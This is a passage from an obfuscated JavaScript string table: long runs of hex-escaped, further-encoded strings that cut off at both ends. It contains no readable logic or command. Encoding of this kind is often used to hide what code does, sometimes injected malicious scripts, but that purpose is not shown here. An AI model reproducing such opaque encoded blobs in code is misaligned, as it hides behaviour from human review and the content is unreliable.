x43\x6d\x6b\x62\x71\x61','\x71\x73\x68\x64\x51\x43\x6b\x55\x57\x36\x71','\x57\x50\x79\x6a\x72\x38\x6f\x66\x66\x71','\x57\x4f\x5a\x64\x55\x38\x6b\x6d\x79\x38\x6f\x71','\x57\x37\x65\x61\x57\x4f\x64\x63\x4a\x6d\x6b\x75','\x57\x35\x58\x4d\x63\x58\x6e\x41','\x57\x36\x46\x64\x51\x43\x6f\x43\x46\x43\x6b\x35','\x57\x35\x62\x31\x65\x38\x6f\x4c\x57\x34\x6d','\x44\x38\x6b\x33\x57\x51\x31\x4f\x57\x52\x57','\x73\x38\x6f\x39\x57\x52\x43\x51\x74\x57','\x45\x71\x68\x63\x4b\x49\x62\x53','\x42\x33\x65\x6d\x57\x35\x52\x64\x4b\x47','\x71\x53\x6b\x6c\x57\x4f\x76\x73\x57\x51\x6c\x63\x56\x64\x64\x64\x4f\x67\x43','\x57\x37\x42\x63\x4b\x38\x6f\x74\x72\x76\x34\x33\x57\x50\x57','\x57\x51\x68\x64\x4a\x4e\x62\x61\x6e\x47','\x57\x37\x72\x58\x57\x4f\x7a\x32\x67\x71','\x57\x34\x65\x45\x57\x37\x4b\x39\x75\x32\x71','\x57\x37\x76\x46\x61\x57\x70\x64\x56\x57','\x57\x37\x62\x63\x57\x35\x5a\x63\x4f\x59\x79','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x61\x61\x4a\x71\x32\x56\x64\x51\x53\x6b\x4d\x57\x36\x62\x68\x69\x43\x6f\x68\x57\x52\x4e\x63\x4f\x74\x43\x58\x57\x4f\x75','\x57\x35\x76\x30\x66\x49\x33\x64\x51\x47','\x57\x34\x69\x61\x43\x38\x6f\x76\x62\x47','\x62\x43\x6b\x48\x57\x52\x68\x64\x52\x53\x6f\x2f','\x6a\x6d\x6f\x45\x73\x4a\x48\x5a','\x42\x38\x6f\x48\x57\x4f\x57\x32\x78\x47','\x57\x37\x30\x4e\x57\x50\x37\x63\x53\x43\x6b\x4c\x57\x36\x33\x64\x4a\x66\x50\x54\x41\x53\x6b\x58\x66\x47','\x57\x35\x4a\x63\x54\x38\x6f\x59\x74\x76\x61','\x57\x52\x4c\x4a\x62\x43\x6b\x39\x57\x4f\x30','\x77\x43\x6f\x79\x76\x38\x6b\x46\x6c\x61','\x6a\x59\x37\x63\x4b\x5a\x56\x63\x4c\x65\x46\x63\x47\x6d\x6b\x73\x57\x37\x30\x65\x57\x35\x69','\x73\x38\x6b\x78\x57\x37\x6e\x47\x6d\x57','\x57\x36\x66\x73\x46\x77\x4b','\x46\x6d\x6b\x37\x57\x51\x39\x45\x57\x51\x43','\x57\x50\x7a\x31\x67\x43\x6b\x6a\x57\x4f\x47','\x64\x6d\x6b\x75\x57\x51\x56\x64\x4e\x6d\x6f\x30','\x43\x49\x79\x57\x57\x51\x66\x34\x57\x36\x71\x71\x67\x38\x6b\x57\x57\x50\x68\x63\x4d\x33\x4a\x63\x54\x63\x47','\x57\x35\x65\x73\x73\x43\x6f\x34\x6a\x47','\x6e\x38\x6b\x4e\x57\x4f\x33\x64\x51\x53\x6f\x36','\x41\x65\x42\x63\x49\x57','\x7a\x4c\x31\x58\x6e\x53\x6b\x59','\x57\x50\x64\x63\x4c\x38\x6b\x55\x70\x33\x4f','\x67\x6d\x6f\x7a\x44\x4b\x38\x67','\x57\x50\x71\x2f\x63\x30\x78\x64\x49\x57','\x57\x51\x72\x49\x43\x67\x4f\x6e','\x57\x4f\x34\x6c\x57\x51\x78\x63\x4b\x76\x79','\x6d\x71\x4e\x63\x48\x59\x37\x63\x49\x57','\x72\x4e\x48\x66\x62\x6d\x6b\x79','\x57\x4f\x56\x64\x4c\x78\x48\x61\x6a\x38\x6f\x6b\x57\x50\x68\x63\x50\x57','\x78\x38\x6f\x4d\x45\x6d\x6b\x77\x6b\x57','\x71\x33\x38\x35\x42\x53\x6f\x66\x57\x35\x34','\x57\x34\x4c\x75\x57\x51\x70\x63\x4e\x75\x6d','\x7a\x38\x6f\x73\x57\x52\x34\x57\x44\x4e\x5a\x64\x50\x43\x6f\x2b\x65\x58\x4f','\x57\x36\x44\x5a\x57\x51\x68\x63\x55\x4e\x71','\x57\x4f\x66\x68\x71\x4b\x4f\x31\x46\x53\x6b\x33\x57\x37\x4b','\x57\x34\x74\x64\x55\x43\x6f\x70\x41\x38\x6b\x72\x57\x34\x64\x64\x50\x74\x43','\x57\x50\x34\x61\x57\x51\x68\x63\x54\x31\x30','\x79\x73\x46\x64\x4b\x43\x6b\x6b\x57\x34\x4f','\x78\x6d\x6f\x67\x78\x53\x6b\x62\x6f\x61','\x57\x35\x39\x30\x57\x50\x37\x63\x4d\x32\x43','\x57\x37\x4b\x64\x75\x53\x6f\x44\x61\x47','\x44\x64\x4f\x6e\x57\x34\x52\x64\x4b\x57','\x44\x49\x71\x73\x57\x36\x52\x64\x4d\x57','\x68\x53\x6b\x62\x57\x34\x6c\x64\x4e\x71','\x7a\x73\x42\x63\x49\x74\x7a\x58','\x6d\x6d\x6f\x57\x43\x68\x47\x73\x43\x66\x61\x4f\x57\x50\x50\x6d\x72\x57','\x57\x34\x74\x64\x51\x43\x6f\x46\x77\x47','\x57\x36\x76\x6a\x65\x48\x44\x74','\x57\x37\x43\x39\x57\x35\x61\x45\x73\x61','\x57\x36\x7a\x41\x57\x50\x48\x59\x68\x74\x33\x64\x4d\x6d\x6f\x46\x57\x34\x71\x6f\x57\x34\x47','\x78\x49\x4b\x61\x57\x4f\x50\x35','\x77\x48\x34\x4a\x57\x35\x42\x64\x47\x47','\x57\x36\x33\x64\x4e\x43\x6f\x43\x74\x53\x6b\x56','\x57\x51\x71\x38\x6b\x67\x52\x64\x4a\x61','\x73\x67\x5a\x63\x52\x47\x4c\x74','\x6a\x48\x54\x4f\x67\x4e\x4b','\x45\x4e\x2f\x63\x50\x49\x39\x36','\x57\x37\x4c\x68\x7a\x75\x74\x64\x4e\x57\x4e\x63\x55\x61','\x57\x52\x4e\x64\x48\x30\x33\x63\x4f\x31\x38','\x74\x68\x5a\x63\x4d\x61\x58\x41','\x42\x75\x4a\x63\x4b\x49\x50\x4c','\x57\x52\x33\x64\x53\x53\x6b\x4b\x74\x38\x6f\x66','\x67\x38\x6f\x53\x57\x35\x78\x63\x55\x74\x61','\x76\x38\x6f\x4d\x72\x53\x6b\x44\x64\x53\x6b\x30\x75\x61','\x57\x36\x6a\x73\x57\x51\x46\x63\x50\x4c\x43','\x57\x37\x6d\x41\x57\x52\x33\x63\x55\x38\x6b\x48','\x42\x4c\x78\x63\x47\x49\x65','\x57\x37\x64\x63\x48\x6d\x6f\x6c\x76\x31\x57\x48\x57\x50\x4f\x35\x57\x50\x38\x58\x75\x49\x4a\x64\x4f\x43\x6b\x70\x6c\x71','\x57\x35\x6a\x43\x57\x52\x58\x2f\x68\x47','\x41\x53\x6f\x71\x46\x38\x6b\x4a\x6e\x61','\x57\x34\x31\x41\x57\x50\x37\x63\x53\x68\x2f\x63\x4b\x4c\x47\x41','\x6e\x43\x6b\x6c\x57\x36\x4e\x63\x4b\x43\x6b\x54','\x45\x59\x70\x64\x48\x67\x69\x55\x41\x58\x4f','\x57\x36\x4e\x63\x4a\x53\x6f\x49\x7a\x68\x6d','\x6d\x38\x6f\x7a\x57\x35\x2f\x63\x52\x74\x69','\x67\x61\x7a\x58\x64\x67\x65','\x42\x64\x74\x63\x4e\x74\x53','\x57\x52\x30\x77\x79\x53\x6b\x6b\x44\x71','\x6d\x38\x6f\x4c\x74\x73\x66\x54','\x57\x36\x37\x64\x47\x6d\x6f\x43\x74\x53\x6b\x63','\x61\x6d\x6b\x2f\x57\x34\x52\x64\x49\x38\x6f\x4b','\x57\x36\x31\x76\x63\x74\x2f\x64\x52\x71','\x57\x4f\x71\x56\x67\x4e\x4a\x64\x56\x47','\x68\x38\x6f\x37\x57\x35\x74\x63\x49\x57\x4b','\x57\x4f\x43\x62\x57\x51\x42\x63\x4a\x4e\x71','\x66\x53\x6b\x62\x57\x35\x4f','\x57\x36\x44\x79\x57\x50\x76\x6f\x61\x57','\x57\x34\x6e\x65\x66\x47\x39\x6e','\x57\x36\x69\x68\x71\x6d\x6f\x4a\x66\x61\x37\x63\x53\x61','\x57\x36\x46\x63\x4d\x4b\x7a\x39\x57\x51\x4b','\x57\x36\x52\x64\x48\x6d\x6f\x48\x46\x6d\x6b\x45','\x6c\x6d\x6b\x36\x57\x35\x64\x63\x47\x38\x6b\x52','\x57\x34\x39\x64\x6d\x38\x6f\x67\x57\x37\x57','\x57\x37\x39\x4d\x46\x4c\x70\x64\x54\x71','\x57\x37\x4f\x53\x57\x50\x52\x63\x55\x43\x6b\x34\x57\x36\x4f','\x43\x58\x38\x69\x57\x36\x56\x64\x53\x61','\x57\x37\x44\x31\x57\x51\x2f\x63\x4f\x31\x34','\x57\x52\x34\x53\x57\x52\x52\x63\x4b\x57','\x70\x73\x64\x63\x4d\x74\x4b','\x78\x43\x6f\x33\x72\x38\x6b\x2b\x68\x47','\x57\x51\x78\x63\x47\x6d\x6b\x79\x63\x30\x78\x63\x49\x38\x6b\x48\x76\x6d\x6f\x54\x6b\x57','\x57\x34\x31\x46\x62\x4a\x6c\x64\x47\x71','\x57\x51\x6c\x63\x4e\x43\x6b\x7a\x69\x43\x6b\x70\x45\x75\x69\x42\x6c\x5a\x56\x63\x55\x76\x2f\x64\x52\x53\x6b\x38','\x57\x34\x65\x34\x6b\x38\x6f\x66\x57\x34\x68\x64\x4b\x61\x58\x32\x78\x57','\x67\x38\x6f\x62\x44\x33\x38\x4e','\x57\x36\x66\x73\x65\x4a\x4a\x64\x49\x71','\x66\x53\x6f\x73\x57\x34\x64\x63\x4a\x5a\x38','\x73\x30\x43\x69\x43\x38\x6f\x79','\x74\x4c\x58\x71\x65\x38\x6b\x39','\x57\x34\x4b\x42\x57\x37\x58\x5a\x6e\x47','\x57\x36\x4f\x64\x78\x38\x6f\x50\x63\x71','\x57\x35\x30\x71\x57\x35\x6d\x52\x78\x71','\x43\x74\x30\x56\x57\x36\x30','\x57\x37\x6d\x31\x57\x36\x38\x50\x44\x71','\x57\x52\x68\x63\x50\x53\x6b\x47\x6e\x31\x79','\x67\x6d\x6b\x2b\x57\x37\x74\x63\x53\x43\x6b\x6c','\x57\x4f\x30\x4b\x57\x51\x6c\x63\x48\x68\x4b','\x57\x34\x4a\x64\x4c\x53\x6f\x4f\x43\x43\x6b\x2b','\x57\x34\x44\x43\x6b\x4a\x61','\x57\x37\x6e\x66\x61\x59\x4e\x64\x4f\x78\x4e\x63\x4c\x6d\x6f\x63\x46\x61','\x57\x51\x46\x64\x53\x30\x72\x7a\x6e\x47','\x6d\x38\x6b\x6d\x57\x37\x74\x64\x4e\x43\x6f\x4d','\x57\x37\x57\x33\x57\x37\x44\x70\x65\x57','\x57\x52\x56\x64\x4d\x67\x66\x4c\x6a\x61','\x57\x34\x54\x68\x6f\x4a\x44\x4c\x63\x4d\x4e\x63\x4b\x38\x6b\x74\x57\x4f\x71','\x42\x6d\x6b\x39\x57\x52\x33\x64\x4c\x68\x69','\x66\x53\x6f\x39\x57\x52\x34\x5a\x66\x4d\x64\x64\x52\x53\x6f\x4e\x63\x47\x53\x67\x79\x59\x46\x64\x51\x38\x6b\x45\x45\x57\x53\x30\x6f\x4d\x56\x64\x53\x6d\x6b\x30\x77\x38\x6b\x52\x78\x53\x6f\x4f\x57\x35\x70\x64\x52\x58\x78\x64\x4c\x38\x6b\x4e\x64\x43\x6f\x6c\x43\x63\x44\x44\x44\x57\x34\x68\x74\x47','\x44\x66\x65\x67\x45\x53\x6f\x55','\x76\x33\x38\x2f\x41\x47','\x57\x36\x65\x38\x57\x4f\x52\x63\x4e\x38\x6b\x51','\x6c\x72\x35\x76\x70\x71','\x76\x78\x69\x6e\x57\x35\x37\x64\x4f\x47','\x57\x4f\x34\x62\x46\x38\x6f\x6d\x68\x71','\x57\x36\x35\x6c\x68\x74\x72\x6d','\x57\x52\x53\x4b\x41\x6d\x6f\x67\x6a\x57','\x57\x35\x79\x41\x57\x37\x75\x4d\x79\x71','\x57\x35\x53\x54\x57\x51\x6c\x63\x4c\x43\x6b\x4b','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x64\x62\x4f\x6f\x46\x49\x52\x63\x52\x53\x6f\x6f\x6e\x62\x38\x30\x44\x4e\x46\x64\x53\x53\x6b\x51\x68\x38\x6b\x55\x75\x38\x6f\x5a\x57\x35\x78\x63\x50\x61','\x67\x38\x6b\x34\x57\x37\x33\x64\x4a\x43\x6f\x71','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x50\x64\x63\x51\x53\x6b\x30\x43\x48\x33\x64\x47\x71\x74\x64\x4c\x47\x6c\x64\x4c\x38\x6b\x39','\x72\x57\x69\x70\x57\x52\x4c\x5a','\x57\x50\x69\x38\x76\x38\x6b\x41\x79\x61','\x6c\x53\x6f\x71\x57\x36\x4a\x63\x49\x49\x35\x4e\x57\x36\x5a\x63\x4f\x43\x6b\x59\x57\x4f\x46\x63\x49\x32\x35\x44\x57\x34\x31\x53\x62\x5a\x37\x63\x4e\x38\x6f\x78\x76\x6d\x6f\x48','\x72\x58\x61\x4f\x57\x37\x46\x64\x4c\x47','\x79\x63\x69\x36','\x57\x34\x39\x67\x6f\x49\x44\x58\x69\x65\x65','\x57\x52\x6c\x64\x4e\x4d\x48\x49\x65\x71','\x45\x62\x42\x63\x53\x62\x31\x72','\x79\x53\x6f\x42\x57\x50\x4b\x31\x41\x71','\x57\x36\x58\x45\x57\x34\x37\x63\x4f\x48\x34','\x6f\x43\x6f\x63\x57\x34\x5a\x63\x54\x4a\x57','\x57\x50\x64\x63\x47\x38\x6b\x5a\x69\x6d\x6b\x69','\x74\x48\x70\x64\x51\x43\x6b\x52\x57\x37\x61','\x45\x65\x33\x63\x52\x58\x76\x33','\x65\x6d\x6f\x4f\x71\x58\x66\x70','\x57\x34\x31\x55\x57\x52\x78\x63\x4d\x75\x65','\x57\x34\x35\x59\x57\x35\x5a\x63\x53\x63\x46\x63\x4d\x32\x30\x2f\x41\x53\x6f\x73','\x57\x52\x4a\x64\x48\x53\x6b\x37\x72\x43\x6f\x33','\x57\x52\x79\x59\x57\x51\x70\x63\x47\x4e\x65\x6c\x57\x36\x33\x64\x4c\x71','\x57\x50\x4a\x64\x48\x31\x31\x4e\x6e\x61','\x6a\x73\x42\x63\x48\x49\x37\x63\x4a\x57','\x71\x63\x4b\x6f\x57\x50\x58\x65','\x73\x38\x6b\x56\x57\x37\x72\x6f\x43\x49\x66\x48\x57\x34\x78\x63\x4d\x5a\x37\x63\x4e\x74\x50\x71','\x57\x51\x2f\x63\x49\x53\x6b\x7a\x6e\x31\x46\x63\x49\x43\x6b\x75\x72\x38\x6f\x30\x70\x53\x6b\x70\x6e\x53\x6f\x75\x57\x50\x58\x6e\x57\x52\x56\x64\x4a\x31\x39\x36\x57\x37\x62\x42\x57\x52\x44\x45\x57\x35\x79','\x6b\x6d\x6b\x51\x57\x36\x33\x63\x4b\x6d\x6b\x30','\x57\x52\x30\x57\x46\x43\x6b\x71\x46\x71','\x43\x43\x6b\x53\x57\x51\x35\x52\x57\x50\x53','\x71\x67\x30\x72\x57\x35\x64\x64\x4c\x47','\x57\x4f\x76\x62\x7a\x4e\x61\x4a','\x43\x5a\x6d\x48\x57\x35\x64\x64\x55\x57','\x71\x53\x6f\x2f\x57\x50\x38\x58\x75\x57','\x57\x36\x7a\x6e\x45\x32\x64\x64\x4e\x61\x4a\x63\x4d\x43\x6f\x76\x57\x51\x2f\x64\x47\x43\x6f\x54\x57\x36\x34\x57\x57\x35\x53','\x71\x38\x6f\x38\x75\x53\x6b\x4b\x67\x71','\x6f\x43\x6b\x44\x57\x52\x68\x64\x53\x53\x6f\x78','\x57\x51\x72\x73\x68\x38\x6b\x74\x57\x50\x4b','\x72\x76\x43\x69\x57\x35\x46\x64\x53\x57','\x57\x37\x69\x67\x57\x51\x4a\x64\x55\x38\x6f\x43','\x57\x52\x6c\x63\x54\x38\x6b\x75\x63\x30\x38','\x57\x52\x70\x64\x55\x68\x4e\x63\x4c\x31\x30','\x57\x34\x4f\x45\x57\x4f\x70\x63\x4b\x6d\x6b\x62','\x72\x38\x6b\x51\x57\x50\x31\x54\x57\x52\x47','\x67\x6d\x6b\x38\x57\x34\x70\x63\x56\x38\x6b\x44','\x79\x64\x46\x63\x48\x63\x76\x30','\x44\x59\x52\x64\x4f\x43\x6b\x68\x57\x34\x79','\x41\x38\x6f\x58\x7a\x43\x6b\x72\x6f\x71','\x6a\x57\x62\x30\x6b\x65\x6d','\x57\x36\x33\x64\x4e\x6d\x6f\x50\x77\x53\x6b\x79','\x57\x52\x4f\x65\x7a\x43\x6f\x76\x62\x71','\x57\x51\x53\x46\x76\x6d\x6f\x69\x6b\x61','\x65\x53\x6f\x43\x45\x76\x53\x76','\x41\x43\x6b\x50\x57\x50\x33\x64\x48\x31\x61','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x68\x62\x61\x64\x79\x63\x4a\x63\x54\x53\x6b\x44\x46\x30\x65\x5a\x45\x67\x68\x64\x51\x61','\x57\x36\x76\x43\x57\x51\x44\x35\x66\x57','\x57\x34\x42\x64\x4d\x43\x6f\x34\x73\x53\x6b\x7a','\x65\x67\x6a\x79\x6d\x38\x6b\x37\x72\x78\x70\x63\x54\x76\x78\x63\x53\x73\x64\x64\x54\x6d\x6b\x31\x57\x34\x46\x63\x4f\x77\x6a\x52\x77\x75\x4c\x4a\x62\x38\x6f\x6f\x57\x36\x75','\x57\x37\x4a\x63\x49\x43\x6b\x78\x79\x78\x43','\x57\x50\x5a\x64\x48\x67\x42\x63\x52\x78\x71','\x57\x50\x50\x66\x71\x32\x79\x31\x43\x38\x6b\x6d\x57\x36\x2f\x63\x4f\x43\x6b\x6e\x57\x52\x6c\x64\x48\x61','\x57\x37\x50\x52\x74\x4e\x37\x64\x4d\x61','\x57\x36\x46\x63\x56\x4d\x7a\x33\x57\x50\x69','\x57\x37\x43\x61\x57\x51\x42\x64\x49\x43\x6f\x35','\x41\x38\x6f\x56\x57\x52\x71\x35\x43\x57','\x73\x6d\x6f\x43\x57\x50\x30\x6e\x45\x71','\x57\x37\x54\x75\x57\x4f\x72\x56\x6b\x47','\x6a\x53\x6b\x2f\x57\x35\x37\x63\x48\x43\x6b\x39','\x57\x35\x58\x4f\x66\x49\x30','\x57\x51\x42\x64\x56\x30\x6d','\x6b\x38\x6b\x70\x57\x34\x68\x64\x54\x38\x6f\x48','\x46\x63\x42\x64\x4a\x38\x6b\x34\x57\x35\x61','\x57\x35\x43\x38\x57\x51\x78\x64\x50\x38\x6f\x6e','\x45\x5a\x4f\x65\x57\x50\x39\x48','\x57\x36\x78\x63\x56\x65\x62\x33\x57\x50\x47','\x57\x4f\x37\x64\x4e\x4b\x54\x6a\x6c\x61','\x65\x38\x6f\x6c\x42\x71\x4c\x33','\x62\x38\x6b\x37\x57\x34\x70\x63\x4e\x53\x6b\x53','\x57\x50\x65\x71\x7a\x6d\x6f\x43\x63\x57','\x45\x5a\x64\x63\x4d\x64\x7a\x54\x6e\x30\x39\x50','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x38','\x57\x51\x50\x48\x62\x6d\x6b\x30\x57\x4f\x57','\x6d\x53\x6f\x59\x57\x37\x74\x63\x4b\x74\x43','\x57\x36\x71\x67\x57\x4f\x4e\x63\x48\x38\x6b\x5a','\x57\x52\x6c\x63\x4c\x43\x6b\x67\x70\x38\x6b\x59','\x74\x75\x68\x63\x4b\x74\x34\x2f','\x57\x50\x56\x64\x4d\x68\x31\x6a\x69\x6d\x6f\x6d\x57\x50\x56\x63\x55\x57','\x6f\x38\x6f\x46\x57\x34\x4e\x63\x4e\x72\x4b','\x57\x36\x30\x54\x41\x6d\x6f\x72\x67\x71','\x57\x4f\x31\x49\x45\x77\x34\x4f','\x62\x53\x6b\x44\x57\x34\x74\x63\x4f\x38\x6b\x75\x57\x37\x74\x64\x48\x43\x6b\x64\x57\x51\x70\x64\x4c\x43\x6b\x77\x6a\x38\x6f\x39\x6d\x49\x72\x57\x57\x36\x48\x63\x57\x50\x6e\x74\x57\x4f\x46\x64\x4c\x76\x38','\x57\x35\x76\x79\x61\x38\x6f\x76\x57\x37\x6d','\x66\x6d\x6b\x4c\x57\x35\x4e\x64\x54\x53\x6f\x73','\x57\x36\x58\x46\x57\x52\x5a\x63\x55\x67\x43','\x6a\x63\x74\x63\x55\x58\x4a\x63\x49\x57','\x57\x35\x39\x34\x70\x58\x7a\x41','\x41\x67\x4c\x72\x6e\x38\x6b\x75','\x57\x36\x35\x61\x6a\x53\x6f\x36\x57\x34\x79','\x66\x6d\x6b\x4d\x57\x36\x68\x63\x50\x43\x6b\x76','\x57\x36\x2f\x64\x4a\x38\x6f\x68\x75\x6d\x6b\x67','\x57\x37\x43\x46\x57\x37\x38\x51','\x66\x6d\x6b\x6c\x57\x34\x64\x64\x4e\x53\x6f\x47\x6e\x47','\x67\x43\x6b\x62\x57\x36\x4e\x64\x4b\x6d\x6f\x6e','\x57\x50\x31\x6a\x7a\x68\x4b\x50\x45\x53\x6b\x32\x57\x34\x4e\x63\x51\x43\x6b\x7a\x57\x52\x38','\x72\x38\x6b\x6c\x57\x4f\x7a\x31\x57\x51\x5a\x63\x52\x49\x5a\x64\x4c\x77\x5a\x64\x4b\x75\x43\x56\x57\x34\x38','\x57\x52\x57\x6a\x45\x38\x6f\x37\x69\x47','\x57\x50\x68\x63\x56\x6d\x6b\x45\x6b\x75\x57','\x6a\x53\x6f\x53\x41\x30\x65\x6e','\x45\x65\x37\x63\x49\x74\x6d','\x57\x52\x56\x63\x4c\x53\x6b\x52\x6c\x6d\x6b\x4f','\x73\x43\x6f\x53\x57\x52\x4b\x74\x43\x71','\x57\x52\x68\x64\x51\x75\x76\x42\x6e\x61','\x6e\x53\x6f\x62\x74\x62\x50\x56','\x57\x51\x74\x64\x53\x75\x4a\x63\x53\x4c\x78\x64\x4b\x32\x72\x45\x75\x77\x61\x41\x57\x35\x68\x63\x4e\x63\x47','\x44\x61\x74\x64\x52\x38\x6b\x72\x57\x36\x75','\x57\x52\x4e\x63\x48\x38\x6b\x6b\x69\x38\x6b\x72\x76\x67\x6d\x61\x6a\x59\x70\x63\x47\x71','\x57\x34\x65\x77\x57\x37\x31\x66\x6e\x57','\x57\x35\x6e\x58\x6b\x53\x6f\x68\x57\x35\x61','\x57\x52\x61\x7a\x68\x75\x2f\x64\x4d\x67\x4a\x64\x55\x75\x71\x73\x57\x50\x2f\x64\x47\x6d\x6f\x6f\x44\x64\x34\x64','\x57\x37\x78\x63\x4b\x38\x6f\x74\x76\x4c\x47\x57\x57\x4f\x69\x44','\x57\x34\x43\x2b\x57\x35\x54\x79\x6e\x61','\x71\x4a\x70\x64\x47\x6d\x6b\x47\x57\x36\x4f','\x43\x4b\x6c\x63\x49\x74\x61\x74\x57\x36\x34','\x57\x51\x34\x48\x57\x51\x42\x63\x4f\x4d\x30','\x57\x34\x61\x46\x57\x36\x31\x30\x68\x57','\x57\x50\x34\x4f\x57\x4f\x74\x63\x4b\x78\x65','\x57\x50\x74\x63\x53\x43\x6b\x54\x6e\x38\x6b\x30','\x57\x50\x2f\x63\x56\x53\x6b\x32\x64\x6d\x6b\x4d','\x46\x38\x6f\x34\x79\x6d\x6b\x79\x6b\x61','\x57\x34\x33\x63\x52\x43\x6f\x38\x7a\x67\x47','\x57\x52\x37\x64\x4f\x43\x6b\x57\x57\x52\x37\x64\x51\x57','\x43\x43\x6b\x72\x57\x52\x42\x64\x47\x32\x65','\x41\x68\x6a\x66\x69\x53\x6b\x72','\x57\x37\x54\x56\x57\x4f\x31\x78\x6a\x71','\x57\x37\x6d\x56\x65\x6d\x6f\x6c\x68\x74\x52\x64\x53\x53\x6f\x4d\x76\x53\x6f\x55\x57\x34\x66\x63\x57\x34\x78\x64\x4b\x76\x70\x64\x4b\x6d\x6f\x52\x57\x50\x65\x30\x42\x6d\x6f\x5a\x57\x34\x64\x63\x47\x73\x4a\x63\x4e\x38\x6b\x67\x57\x51\x69\x33\x57\x36\x37\x63\x51\x4a\x74\x64\x4a\x38\x6f\x6d\x42\x48\x56\x64\x48\x6d\x6b\x48\x6a\x47\x33\x63\x55\x6d\x6b\x5a\x46\x57\x61\x30\x57\x50\x53\x30\x79\x38\x6b\x32\x46\x38\x6b\x50\x72\x6d\x6b\x63\x57\x51\x65\x5a\x43\x43\x6b\x49\x7a\x53\x6b\x74\x57\x51\x72\x39\x46\x43\x6b\x4c\x65\x62\x52\x63\x52\x43\x6b\x31\x57\x50\x4a\x63\x4a\x38\x6f\x46\x57\x36\x68\x64\x4d\x38\x6b\x4b\x68\x53\x6f\x6c\x67\x48\x35\x6e\x57\x52\x68\x64\x56\x43\x6b\x58\x41\x6d\x6f\x79\x57\x50\x79\x59\x41\x57','\x73\x77\x72\x68\x65\x43\x6b\x31','\x57\x4f\x2f\x64\x52\x38\x6b\x77\x57\x52\x68\x64\x53\x47','\x64\x38\x6f\x49\x57\x4f\x65\x32\x44\x4c\x5a\x64\x52\x47','\x41\x6d\x6b\x78\x57\x37\x6e\x43\x67\x71','\x57\x36\x48\x6d\x57\x4f\x62\x75\x66\x63\x46\x64\x47\x47','\x57\x52\x50\x74\x70\x43\x6b\x70\x57\x51\x34','\x73\x38\x6b\x73\x57\x37\x4c\x75\x66\x57','\x67\x6d\x6b\x43\x57\x52\x64\x64\x49\x43\x6f\x45','\x73\x4d\x54\x70\x6e\x43\x6b\x36\x76\x61','\x57\x52\x47\x65\x78\x53\x6f\x68','\x57\x37\x58\x6e\x41\x61','\x45\x4a\x5a\x63\x4e\x64\x39\x32\x6b\x30\x31\x4f','\x57\x34\x4e\x64\x51\x6d\x6f\x67\x74\x6d\x6b\x70','\x6f\x53\x6f\x55\x72\x4a\x79','\x75\x6d\x6b\x51\x57\x37\x76\x42\x6f\x47','\x75\x38\x6f\x6e\x45\x6d\x6b\x78\x64\x71','\x57\x35\x64\x63\x48\x53\x6f\x5a\x71\x76\x30','\x6a\x63\x46\x63\x52\x73\x56\x63\x47\x61','\x57\x51\x66\x38\x7a\x33\x57\x30','\x78\x43\x6b\x4b\x57\x36\x54\x39\x64\x71','\x57\x50\x64\x63\x4f\x43\x6b\x35\x6b\x67\x34','\x57\x51\x53\x6d\x61\x78\x5a\x64\x50\x68\x56\x64\x50\x75\x43','\x75\x43\x6b\x56\x57\x52\x4c\x73\x57\x4f\x4b','\x79\x49\x57\x58\x57\x51\x39\x36\x57\x36\x71\x65\x67\x38\x6b\x57\x57\x50\x68\x63\x53\x4d\x70\x63\x53\x59\x75','\x57\x35\x7a\x61\x41\x76\x37\x64\x4b\x57','\x57\x50\x64\x63\x51\x53\x6b\x50\x63\x6d\x6b\x50','\x63\x6d\x6f\x75\x44\x57\x66\x62','\x57\x4f\x38\x52\x46\x38\x6f\x2f\x69\x47','\x57\x35\x6c\x64\x51\x53\x6f\x42\x71\x53\x6b\x45','\x57\x36\x70\x63\x55\x32\x66\x4a\x57\x51\x38','\x57\x4f\x78\x64\x48\x76\x39\x69\x66\x61','\x43\x30\x4a\x63\x48\x74\x53\x6f\x57\x36\x70\x64\x4f\x33\x7a\x6d\x57\x35\x52\x64\x53\x61\x2f\x64\x4f\x43\x6b\x7a\x75\x67\x78\x63\x50\x71','\x57\x50\x5a\x64\x47\x43\x6b\x64\x57\x52\x4a\x64\x4a\x43\x6f\x46\x57\x52\x61','\x57\x37\x6c\x63\x4c\x6d\x6b\x72\x6e\x6d\x6b\x6f','\x57\x37\x6a\x50\x57\x50\x2f\x63\x4e\x4c\x34','\x57\x36\x72\x48\x70\x6d\x6f\x39\x57\x34\x79','\x44\x5a\x64\x64\x50\x6d\x6b\x68\x57\x36\x71','\x42\x4d\x31\x45\x61\x38\x6b\x54','\x42\x43\x6b\x2b\x57\x52\x2f\x64\x47\x66\x6c\x63\x50\x47','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x61\x57\x37\x4a\x63\x50\x38\x6b\x41\x57\x50\x42\x64\x4d\x73\x47\x30','\x6b\x59\x46\x63\x4f\x5a\x64\x63\x51\x47','\x77\x43\x6b\x57\x57\x50\x42\x64\x4c\x33\x43','\x57\x34\x6c\x64\x49\x6d\x6f\x6e\x43\x53\x6b\x37','\x57\x34\x6a\x38\x66\x38\x6f\x6d\x57\x37\x6d','\x6e\x73\x4a\x63\x4d\x63\x4a\x63\x4e\x76\x61','\x78\x65\x31\x33\x65\x43\x6b\x6a','\x76\x38\x6b\x2b\x57\x52\x74\x64\x51\x33\x47','\x46\x68\x2f\x63\x4e\x71\x79\x47','\x57\x51\x64\x64\x4b\x43\x6b\x4b\x46\x38\x6f\x4c','\x57\x35\x4c\x43\x57\x4f\x35\x6f\x69\x71','\x57\x51\x6d\x4e\x57\x51\x56\x63\x4b\x57','\x57\x52\x65\x4d\x65\x65\x4e\x64\x4e\x57','\x57\x36\x64\x64\x4c\x43\x6f\x5a\x71\x38\x6b\x2f','\x57\x52\x42\x64\x4d\x4b\x52\x63\x53\x67\x30','\x57\x34\x52\x63\x4f\x6d\x6f\x78\x72\x4c\x61','\x57\x51\x37\x63\x48\x53\x6b\x64\x68\x61','\x46\x6d\x6b\x51\x57\x51\x37\x64\x56\x4c\x71','\x67\x5a\x72\x6f\x6d\x66\x61','\x57\x4f\x46\x63\x54\x53\x6b\x42\x61\x53\x6b\x5